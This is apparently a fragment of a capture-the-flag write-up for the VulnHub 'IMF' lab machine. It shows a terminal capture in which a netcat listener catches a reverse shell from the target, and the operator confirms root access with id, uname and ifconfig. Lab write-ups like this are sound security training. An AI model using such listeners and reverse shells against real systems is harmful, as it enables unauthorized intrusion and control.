 root@kali: ~/toolbox/data/writeups/vulnhub.imf # nc -nlvp 4433
listening on [any] 4433 ...
connect to [192.168.92.179] from (UNKNOWN) [192.168.92.178] 55928
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux imf 4.4.0-45-generic #66-Ubuntu SMP Wed Oct 19 14:12:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:2a:cd:d9
          inet addr:192.168.92.178  Bcast:192.168.92.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe2a:cdd9/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:25091 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1543 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2160864 (2.1 MB)  TX bytes:513863 (513.8 KB)